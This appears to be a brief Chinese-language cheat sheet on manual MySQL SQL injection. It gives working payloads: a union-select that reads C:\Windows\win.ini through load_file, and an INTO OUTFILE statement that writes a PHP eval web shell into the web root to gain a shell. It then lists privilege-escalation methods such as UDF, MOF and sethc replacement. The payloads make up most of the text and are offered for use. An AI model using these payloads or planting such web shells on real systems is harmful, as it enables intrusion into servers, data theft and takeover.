 sql注入存在性判断
回显判断
跨库查询数据
读取文件
?id=-1  union Select 1,2,load_file("C:\\Windows\\win.ini"),4,5,6,7,8,9,10,11,12,13,14,15
成功读取win.ini文件
Mysql手工注入
参考mysql注入科普
写入文件getshell
网站的绝对路径
?id=-1  union Select '<?php eval($_POST[cmd]);?>' ,2,3,4,5,6,7,8,9,10,11,12,13,14,15 into
outfile 'C:\\newxampp\\htdocs\\index.bak.php'
成功写入到文件&&getshell
自动化工具
sqlmap
其他技巧
写入启动项进行账号添加操作（会被一些杀毒软件拦截）
udf提权
mof提权
sethc替换